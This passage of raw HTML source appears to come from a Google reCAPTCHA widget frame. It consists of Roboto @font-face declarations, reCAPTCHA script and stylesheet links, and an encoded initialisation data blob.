  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UuRnEaub5cI6Ak-eFVJRLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UuRnEaub5cI6Ak-eFVJRLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UuRnEaub5cI6Ak-eFVJRLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79Gw605d8KswovDuhTDiEU0UHNHwrTCkADDgiXCoh1pwqHCpxLCrUsPw40/[base64]/Cs8KPw4vCpSLDsUREUsO/wrsAOH7CtMKrw5fCicOTwpbCmVnCp8Olw4bCsgTDpcKow6HCtMKXw7N+JgVXJcO7wrwDwpxFLsO2CwQmR8KnJ3jDg8K8HsKlw5bCkhvCjAV2ZV9jwqvDnxUfVV/CgMK4PhzDgMOdw5lQAW3CqgLDqcOmw5g9w5jDtcOaRgfDm8OQw4IMbcKCwonDqMKnOjwlSHrDpmMQwpxsG8KmKMONwqAwwoo8w7LCuMOFM8Kjw6ZkwrLCg8OBwpYRw6/Ci2PDjsOfFVF+wr/CtUMyAsKjacO+wqjCtMOvw5/DtnfCssKgT34yw4nDhEnCqkTDnmjDu8KcwrM1woTCvMODwr1ZQjZTCsOfdFcHwrHCkRF5ZxthSMObScOuwp/DgxYtwpHDijh6w6rDq8ONwptVwo3CnHTCi3vCnMK3QcKFAcOPw7ofwrxrwqXCrcO5e1BXdyPChcK6w7RCw53CiAItw7FZGsKGwrDDpMKIAMK1wpLDp8K/w4M3w7xqNFlbwpEVEx/[base64]/Drh/ClcKpRMKCwosYw5nDu8ObAj/CsW3CuUfCjVLCgcOeQsOvTsKFa1/[base64]/woDDvMOnwrLDnTjCmmpLw4bCgxJ4NsOfw60NwqTChjjCnsKEVcKywpvDisKpAMOxwqNgOxfDq8O5SC5xMXdVT3RMGXLDqcOrZ1g8w6Vkwp0vBwB1woXDs8KYf3xAWsK7GWhoUxQhY8OJacOQLcKmIsKBwpdBw4dMw6glwpMLw4R6fD4YM0JVwrs5VxrDmMK/w488wpvDtC/CpBfDt8O+w4fCumfCjMOqbsK3w7EqwoPCnWYHVSMxF8KTGCUFNsO0CMKLVxHCphPDn8KtNChnwqArw5hCwpbDi8O4ZGFJdMKIw6nCswTDkw/[base64]/[base64]/DtMKhwpo6CycawrEyBsKBw7fDg0vDmEnCmzTDqsOgw7VZwqXDgsKfwp/CkSJxSsOMwobDqsKBw40bImTDlMOuwpk5X8Kiw4/CqsOIw4vDi8KAw5rDrRzDocKLwqRaw4ZKw7QhJ8OWe8KZwqNtD8KXw6TCnMOFw5E5dRsNQgjDnVvCmmDDqHHCvH4mb8KmTMO+M8K6YwVow7k5DgbCogfCt8O4NMKEw5bCoEpdwpF3DsOlAMKgwqBdesKTQcKePwprw7l0WRZqfMOYw7/DgTzCkB18w5zDpsKwfsOqw5TDoi/Cj8KPVMOTPwZBMMKlQBJ/[base64]/Dt8KRw5fDrMOlwrYsw5QBJhHDjCHDpWXCuE7CrMOaw5NOT8KGw4lvOsKUcsOhWcOGwpvDuMOjw4pdwo0Rw5PCnzYyw5EMwp/DlisnU8OFX8O3w4DDvcOFCRwYwqXDrBlWPTFMPWvDk8OuV8KCSD0pfMOLcsKAw6rDrcO0w4zDusKfWHDCmcOoBcOuw7rDvMORfBfDuUgEw67DpMKxQgLCkcOiwqnDmlPCvcK5U8OXU8OxdsKdw4/CncK7CcOzwoxiw4BKDcOWw4h7wrI+f15OwpJfwpDCicOewrtdwpzCtMO+wqRYwoHCuXXDkcKPwp3DrWM3b8KPw6fDgG9Iw5kgU8O2w75SDcKgF3VOw7oHO8OKExcew7UXw6N0w7d8cBpxSB7DgcOxah/Clh8iwrrDjcOMw4DCqFnDrl/DmsKcw5N+w6vDukdSLcOgw7csw7jClAHDkBnDqsOvw6XCngnCtsOswp3DhUHDhMO6w7XCusOUwqDDqFVyA8OfwpsfwqbCscKGfDbCp8OnSiPDqSfDvzYUwpjDlD/DmXbDisKwHnXCicKEw7pHeMKWHAMxJhPDu1EpwrtGCgLCn0TDjcOAw5gDwpFrw5RhRsO9wrdeM8K4w6wrdCNFw6HDv8O9YMOjOz19wqFuWMORwpJZPDs4w5nDhcOZw6kISXvCrsKfA8OTwrnCvsKSw57Dli/[base64]/DpcK/w5UAQizDuW4mw43Dm8O+XMOzOnfDig4Tw6IXwok6csOGJcOaw5bCgcOqwoNgMXBHfHjDogLCpQfDncOjw4ErEMO8wqTDmy9oNV3DrR3DnsOcw7fCpTQRw4rDhcKHGMOwc00Mw4XDk3gJwp1/EMOCwq/ChkjCjcKfwrZqGMKAw6/CmwvDhivDjcK7CDFMwpYTN3JnRsKQw64XHSbCvMKSwoUnw4jDuMKNKEE9wo08woPDscKzLT8BZsOUDlM8w7sXw6/Csw4VAsOOwr0OL0MCHyhxYV0aw6pnRsOmPsOtXw3Ck8OUUX7DonTCm8KmXcOWJ0UDR8OYw5BNPcO7ew3CnsOoY8KXwoBWw7lsWVzCtMOeEcKlU0LDpMKEw5E3wpAowonDl8K8w6snQh4TTsOzw4EhGcONwoY/[base64]/bAhtTGzCr8Obw5HCtiB1wr99w5bDu8OfaMKPwovChgMkwpVmfFbDgRvDpghrw7MlDR/[base64]/DgS90ei5hwqbDpU/DqEBxw7TDtDE4w4oCwpdyKsK0w50jI3PDpMKOwrwiXF0/OMOfw5XDmF0RCiXDnD3CqMOgwoUowqPDixDClsOQc8KTw7TClMO7w4AHw7d0wqzDqsO8wo9wwp97wq7CqsOiPsOLacK0RFISJ8OXw5TChsOTOMKewo/CjVDDhcKMTSbDtMOnCG5Awqggd8OVRsOAf8OiN8KMwrjDkQ1CwrdJw7kTwqURw67CqcKhwp/DmmXDvFvDiDsNb8OuMcOQw41SwoHDjDTCqsK6WMOBw5xfXxE+wpctw6lhMcK3w50fZwdvw4DDhg86YMOqbGPDnTFewrYEVCjDvMOSUMKVw5bCnmkKw5DCqsKQKg/DgksMw6wSB8KWesOlRC1JJ8K3w7bDkcO5Ei9naT8VwqnCgHHDqknDg8O0Lxs4BMOIPcOAwo1ZCsOGw67CsibDjFLCgDzDmmpmwrdSVUx0w6HCisKzSx3DpsOow5HCnnJVwr12w4/CgCHCpMKVLcK1w7zDgcKdw7DCm2LCjsK2wro1KUPDkMKDwpvCiDJUw7doJhrDtBZsdcKSwpHDpXVnw4leDHrDv8KEU2xhbWEew4zCu8OoeU/DrTBmwpIvw6TCq8OvaMKgCsKQw416w6VUN8KTwrjCmcKjTEjCol7DpVsGwq3CgRZ4PMKVZCBcHXZuworDo8KJJGpXBgLCqsK3w5JIw5rChsK/UsObRMKwwo7DkF1PcXvCsD06woMiw4fDg8ONQDhVwq3CgVVBw5DCtsOuPcOAX8KpXAxfw7DDrQzCg2rCnUdqVcKWw4VRXwE1wpEWTjbCoEk6ccKXwrLCnTRFw6nDhx3Cq8OJwrDDhh3Dm8KHGcKXw7/CpXTCkcOfwrDCgWrChw1mwq0+wp8vHlvCi8O/w63DmsO2UcOZQizCnMOLOhc6w4MIeTXDkiLChXw7KcOJT3HDh0fCs8KiwqnCvcKUX2QTwojDt8Kvwp48wr0DwrPDhUvCmsK6w7Y6w6k4wrc3wpBKJ8OoNUrCp8OtwpzDjsOGIsKzw7HDoHQELMOlci/Dpn9+X8KIJ8O8w5pBX3ZMwrQ2woDCiMOZTmPCrsKbNsOmIcOFw5TCnwxMWMKtwpFrEWnCiT7CozbDg8KmwotSIVHCucKjwrnDiRxBZcOHw7vDlsK/[base64]/Cj8KMwqbDrzUPXcO5w4ITR0cwwopYw6NPPcKmScKRwpPDkjstSsKSVT3Cg14zwrB+TWfDpsKkwpYpw7TCssOTBQEBwp5dagBIwrFFYcOHwplyKcKJwqDCg3hFwqXDhMOQw7EcWQdsOcOGZAxDwoBJPMOUw7/ChcKkw7ZMwrTDiWVBwq9wwqYKawxeY8OqLn/CuQ/DgsO2w4QDw7FOw5UbWlp7XMKZBxnCpsKLQsObCEVbEjvDvHsGwqPDrlxbJMKqw7R4